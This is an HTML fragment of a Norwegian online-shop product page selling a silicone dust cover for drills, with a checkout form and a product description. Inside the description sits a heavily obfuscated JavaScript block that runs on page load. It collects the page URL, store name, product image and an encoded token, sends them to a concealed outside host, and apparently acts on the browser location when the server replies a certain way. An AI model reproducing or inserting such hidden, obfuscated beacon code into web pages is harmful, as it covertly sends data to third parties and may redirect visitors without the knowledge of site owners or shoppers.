                    value="1"
                    form="product-form-template--26153254912317__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for Silikon støvdeksel for boremaskin</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betalingssikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26153254912317__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46633327362365" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Kjøp</div>
</custom-checkout>

<div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79367668029,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;freijord&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:true,&quot;merchantId&quot;:&quot;YYWV8AQYKAPJU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=YYWV8AQYKAPJU\u0026intent=tokenize\u0026vault=true&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="dced8d9ff8ce4d9ec7db4b7270c0a04a" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:46633327362365,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46633327395133,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46633327427901,&quot;requiresShipping&quot;:true}]" shop-id="79367668029" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="8648579744061" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></product-form>
            
              
                <img src="//freijord.com/cdn/shop/files/2_8db77639-9727-4e71-936d-b7ef4f67ac7e.png?v=1763515781" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//freijord.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261767945431" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46633327362365"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//freijord.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631767945431" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <h2 style="text-align: center;" data-mce-style="text-align: center;">
<span style="color: #3d758c;" data-mce-style="color: #3d758c;"><strong>Det er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.</strong></span><br>
</h2>
<h4 style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #bf9624;" data-mce-style="color: #bf9624;"><strong>Nå er det en ny type støvdeksel for hammer/bor, som lar deg unngå støv og kan holde deg frisk.</strong></span></h4>
<h4>
<img data-src="https://cdn.gettechcloud.com/image/134ec4ff33da1861bb92a0708d3924798ec996d7.gif" data-expand="1" height="372" width="372" alt="" src="https://cdn.gettechcloud.com/image/134ec4ff33da1861bb92a0708d3924798ec996d7.gif" style="display: block; margin-left: auto; margin-right: auto;" class="lazyload-placeholder lazyloaded" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br><span style="color: #396e84;" data-mce-style="color: #396e84;"><strong>FUNKSJON:</strong></span>
</h4>
<ul>
<li>
<span style="color: #bf9624;" data-mce-style="color: #bf9624;"><strong>Dobbel støvtett:</strong> </span>den forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.</li>
</ul>
<p><img height="434" width="434" alt="" src="https://cdn.shopify.com/s/files/1/0567/8507/6432/files/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<ul>
<li>
<span style="color: #bf9624;" data-mce-style="color: #bf9624;"><strong>Lagerdesign:</strong></span> lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.<br>
</li>
</ul>
<p><img height="437" width="437" alt="" src="https://cdn.shopify.com/s/files/1/0567/8507/6432/files/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<h4><span style="color: #396e84;" data-mce-style="color: #396e84;"><strong>SPESIFIKASJON:</strong></span></h4>
<ul>
<li>
<strong>Materiale:</strong> silikon<br><strong>Farge:</strong> som vist<br><strong>Vekt:</strong> 115g<br><strong>Størrelse:</strong>
</li>
</ul>
<h4>
<img height="436" width="436" alt="" src="https://cdn.shopify.com/s/files/1/0567/8507/6432/files/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"><br><span style="color: #396e84;" data-mce-style="color: #396e84;"><strong>PAKKEN INKLUDERER:</strong></span>
</h4>
<ul>
<li>1×Silikon støvdeksel for boremaskin</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/products/dust-cover" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
